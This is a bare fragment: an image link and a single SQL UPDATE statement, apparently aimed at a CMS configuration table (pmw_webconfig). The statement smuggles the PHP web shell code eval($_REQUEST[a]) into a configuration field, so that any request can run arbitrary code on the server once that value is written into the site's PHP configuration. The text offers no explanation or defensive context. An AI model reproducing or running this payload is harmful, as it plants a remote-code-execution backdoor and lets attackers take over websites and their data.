 update pmw_webconfig set varname = 'a;eval($_REQUEST[a])//' where orderid=97